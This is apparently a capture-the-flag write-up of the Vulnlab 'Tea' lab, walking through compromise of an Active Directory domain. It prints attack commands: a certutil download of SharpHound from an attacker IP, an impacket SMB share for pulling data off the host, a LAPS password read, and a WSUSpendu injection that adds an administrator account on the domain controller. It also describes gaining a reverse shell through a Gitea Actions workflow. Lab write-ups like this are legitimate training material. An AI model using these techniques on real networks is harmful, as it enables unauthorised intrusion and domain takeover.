Vulnlab - Tea
Synthesis
Tea is an Active Directory chain containing 2 machines to be compromised. Initial access is gained by exploiting a CI/CD runner on a Gitea instance, and full domain compromise is possible through the WSUS connection of the domain controller.
Initial enumeration
Let’s start with an nmap scan of both machines.
It looks like we’ve got a domain controller that isn’t behind a firewall and a machine hosting web services.
We can retrieve the names of both machines using NetExec :
We add these to our /etc/hosts file and continue enumerating.
Bearing in mind that our point of entry is often the server (before pivoting to the domain controller), we can start by enumerating SMB and the web services located on SRV. That said, I still enumerated on the DC to make sure I didn’t miss anything. With the following commands, I looked for bruteforceable SIDs, access to SMB shares and the ability to authenticate anonymously in ldap :
1 | smbclient -L 10.10.211.133 -N |
None of the commands returns any information, so we can deduce that we need to access SRV before pivoting to the domain controller.
Enumeration of SRV web applications
We have two web services on the server (ports 80 and 3000) and SMB signing is disabled.
As far as SMB shares are concerned, we can’t seem to retrieve any information without :

Let’s start listing the web services. At first glance, the first web server is just an IIS web server:

On port 3000, there’s a gitea instance :
At this stage, there are no identifiers to access a private repository. However, it is possible to create an account. So, by creating a fake account, you can authenticate yourself:

However, you’ll soon notice that you can’t retrieve any information from the instance. In fact, no repository is accessible and the only user with access to the application is the administrator with the e-mail address [email protected].
Even if no repository is accessible, you can still create one by clicking on the + next to your profile photo. In this way, you can create an empty repository:
Initial access using a CI/CD runner
At this stage, it seems there’s nothing we can do. We have access to an empty repository we’ve created, but is there any way to exploit it?
There is a method we can use that relies on a configuration we can manually activate in our repository.
CI/CD runners are built-in build insitances that essentially allow a web developer to build and deploy an application from a YAML file in a multi-step process. This operation is generally similar in the various GIT-compatible platforms, such as Gitea and GitLab.
Quite simply, these runners execute tasks defined in a configuration file (usually in YAML format). What’s interesting is that they allow shell commands to be executed directly on the host machine, provided they are initialized on the instance itself.
For applications like Gitlab, this can be a bit tricky if you don’t already have access to the host machine. In the case of Gitea, however, there is a way to proceed if the CI/CD pipelines are configured to run within the Gitea instance itself.

To begin with, we first need to activate the repository actions configuration, so that we can push our repository and have it run immediately in the pipeline. This option can be found in the repository parameters.

Next, we need to set up our YAML configuration file for executing shell commands.
We can create a configuration file from our repository’s main page. The file path should be constructed as follows: .gitea/workflows/NOM.yaml .
With a simple PowerShell command from revshells.com. A reverse shell can be retrieved:
Domain enumeration

Having compromised a domain machine, we can then use SharpHound to retrieve the domain information and read it with BloodHound. This will give us potential paths to compromise the domain.
To do this, we start by transferring sharphound :
1 | certutil -urlcache -split -f http://10.8.6.80:8000/SharpHound.exe |
Then execute it:
You can then transfer the files by setting up an smb server with the following command:
1 | impacket-smbserver -smb2support smb share/ -username chemse -password Password123@ |
Then, by mounting the share on our machine, we can transfer the :
1 | cmdkey /add:10.8.6.80 /user:chemse /pass:Password123@ |
On the other hand, after analyzing the graph, no path seems exploitable.
Reading the LAPS password
Listing the root directory with the command below reveals a hidden folder _install :
1 | ls -Force |

In this folder, we discover that LAPS is installed on this machine. LAPS (Local Administration Password Solution) is a Microsoft solution that automatically manages passwords for local administrator accounts on domain machines, by storing them in an attribute of the computer object. This ensures regular password rotation with strong passwords, and enables administrators to centralize management of local administrator accounts.
The right to read the LAPS password can be assigned to any user in the domain. Normally, the list of users with this right is retrieved by BloodHound, but as LAPSv2 is used here, this is not the case. So, to test whether the user you’ve just compromised has this right, you can use the LAPSToolkit module (https://github.com/leoloobeek/LAPSToolkit)
1 | Import-Module .\LAPSToolkit.ps1 Get-LapsADPassword -Identity srv -AsPlainText |
The password for the local administrator account is obtained:

Domain compromise with WSUS
Now that we’ve compromised SRV, we can see if there’s a way to compromise the domain by exploiting this server.
During the previous C: directory enumeration, we noticed the WSUS-Updates folder, which is not a common directory for a normal machine. This may lead us to believe that a WSUS instance is running on the machine we’re controlling.
WSUS (Windows Server Update Services) is a Windows application that enables a server to distribute Windows updates to machines in the domain. It is also possible to attach Powershell commands to deployed updates to automate certain tasks. The commands will then be executed as administrator on the machines receiving the updates. This can be exploited to compromise the domain.
The first step is to check that WSUS is installed:
1 | Get-WindowsFeature -Name UpdateServices, UpdateServices-WidDatabase, UpdateServices-Services, UpdateServices-UI | Where-Object { $_.Installed -eq $true } |

You can also retrieve the list of machines that can receive WSUS updates:
1 | $wsus = Get-WsusServer -Name "127.0.0.1" -Port 8530; $wsus.GetComputerTargets() |

Note that the DC receives updates from WSUS. This can be exploited with tools such as WSUSpendu or SharpWSUS. These tools distribute fake Windows updates by attaching fake Powershell commands to them.
To do this, we’ll distribute a fake update of PsExec, a trusted utility signed by Windows.
1 | .\WSUSpendu.ps1 -Inject -PayloadFile C:\_install\PsExec64.exe -PayloadArgs '-accepteula -s -d cmd.exe /c "net user chemse Password123@ /add && net localgroup administrators chemse /add"' -ComputerName dc.tea.vl |

Then, after waiting about 5 minutes, we manage to compromise the domain :